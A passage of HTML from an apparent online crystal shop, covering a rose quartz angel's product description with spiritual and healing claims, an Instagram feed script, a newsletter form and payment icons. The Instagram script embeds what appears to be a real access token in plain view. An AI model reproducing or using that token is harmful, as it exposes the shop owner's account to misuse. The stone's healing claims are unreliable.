daily guidance and protection, and cleansing of the auric field.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e- Angel Stone\u003cbr data-mce-fragment=\"1\"\u003e- Guidance \u0026amp; Protection\u003cbr data-mce-fragment=\"1\"\u003e- Love\u003cbr data-mce-fragment=\"1\"\u003e- Heart Opening\u003cbr data-mce-fragment=\"1\"\u003e- Increase Empathy\u003cbr\u003e- Christ Crystal\u003c\/p\u003e\n\u003cp\u003e\"The heart center is the strongest generator of Light energy in the body - even stronger than the brain. The energy of Rose Quartz helps the bud of the heart unfold into a thousand-petaled lotus of Light.\" \u003cem\u003eNaisha Ahsian, The Book Of Stones\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003eAffirmation: I open my heart to express and receive the energy of LOVE.\" \u003cem\u003eNaisha Ahsian, The Book Of Stones\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003eSpecifications: 3 3\/8\"H 15\/16\"W at base\u003c\/p\u003e\n\u003cp class=\"p1\"\u003e \u003c\/p\u003e"},
      onVariantSelected: selectCallback,
      enableHistoryState: true
    });

    // Add label if only one product option and it isn't 'Title'. Could be 'Size'.
    

    // Hide selectors if we only have 1 variant and its title contains 'Default'.
    
    $('.selector-wrapper').hide();
    
  });
</script>


</div>


  <div id="shopify-section-footer" class="shopify-section index-section"><!-- /sections/footer.liquid --> 

<div class="box-instagram">
  
  
  

  
    
  <script>
    jQuery(document).ready(function($) {
      var feed = new Instafeed({
        get: 'user',
        userId: '@themysticalritual',
        accessToken: 'IGQVJXNkZATU09IS1dselJJOVVObHRBUGdmQjNNa0xOaXdERUVkTWhFTFRYc1pJcXgyTEZA0SjJBWE9CMVBUdE5CRFI1ZAF9lZA1hrVlZAXNU5iTmRYTDA4ekRlZADdVeFJ2dGR6eUktRGJUQTBGbEwwTUFtaQZDZD',
        template: '<div class="thumb-insta overlay-image"><a href="{{link}}" class="advs-thumb-link"><img src="{{image}}" alt="" /></a><a href="{{link}}" class="icon-insta"><i class="fab fa-instagram"></i></a></div>'
        target: 'engoj_instagramv3',
        resolution: 'standard_resolution',
        limit: '10'
      });
      feed.run();
    });
  </script>
  
  
  <div class="wrap-item" id="engoj_instagramv3" data-pagination="false" data-autoplay="false" data-navigation="true" data-itemscustom="[[0,3],[640,4],[767,5],[990,6],[1024,8],[1200,8],[1920,11]]">
    
  </div>
</div>



<footer id="footer">
  <div class="footer">
    <div class="container">
      
      <div class="box-contact-footer border-bottom">
        <div class="row">
          <div class="col-md-6 col-sm-6">
            <div class="sign-up">
              <h3 class="title14 font-bold text-uppercase">Join the Mystic Circle</h3>
              
              
              
              <form class="email-form clearfix" action="https://eepurl.com/ifucvH" method="post">
                <input type="email" name="EMAIL" placeholder="Enter your email">
                <div class="submit bg-color text-center">
                  <input type="submit" value="">
                </div>	
              </form>
            </div>
          </div>
          <div class="col-md-6 col-sm-6">
            <div class="connect-box pull-right">
              <h3 class="title14 font-bold text-uppercase">CONNECT</h3>
              <ul class="list-inline-block social-box">
                <li><a href="https://www.instagram.com/themysticalritual" target="_blank" class="bg-color"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.facebook.com/themysticalritual" target="_blank" class="bg-color"><i class="fab fa-facebook-f"></i></a></li>
<li><a href="https://pinterest.com/themysticalritual" target="_blank" class="bg-color"><i class="fab fa-pinterest-p"></i></a></li>
<li><a href="https://www.tiktok.com/@themysticalritual" target="_blank" class="bg-color"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" style="
    height: 12px;
    fill: #fff;
"><!--! Font Awesome Pro 6.2.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg></a></li>
              </ul>
            </div>
          </div>
        </div>
      </div>
      
      
      
      <div class="box-info-footer border-bottom">
        <div class="row">
          
          
          
          
          
          <div class="col-md-3 col-sm-3">
            <div class="info-footer">
              <h3 class="title14 font-bold text-uppercase"><a href="/policies/refund-policy">Refund policy</a></h3>
            </div>
          </div>
          
          
          
          
          
          
          <div class="col-md-3 col-sm-3">
            <div class="info-footer">
              <h3 class="title14 font-bold text-uppercase"><a href="/policies/shipping-policy">Shipping Policy</a></h3>
            </div>
          </div>
          
          
          
          
          
          
          <div class="col-md-3 col-sm-3">
            <div class="info-footer">
              <h3 class="title14 font-bold text-uppercase"><a href="/policies/terms-of-service">Terms of Service</a></h3>
            </div>
          </div>
          
          
          
          
          
          
          <div class="col-md-3 col-sm-3">
            <div class="info-footer">
              <h3 class="title14 font-bold text-uppercase"><a href="/policies/privacy-policy">Privacy Policy</a></h3>
            </div>
          </div>
          
          
          
          
          
          
          <div class="col-md-3 col-sm-3">
            <div class="info-footer">
              <h3 class="title14 font-bold text-uppercase"><a href="/pages/contact">Contact</a></h3>
            </div>
          </div>
          
          
        </div>
      </div>
      
      
      
      <div class="logo-cart text-center border-bottom">
        <ul class="list-inline-block">
          
          
          <li><svg class="engoc-icon-svg icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>
</li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
</li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg></li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
</li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg></li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
</li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li> 
          
          
        </ul>
      </div>
      
      
      
      <div class="box-design-by text-center">
        <ul class="list-inline-block">
          
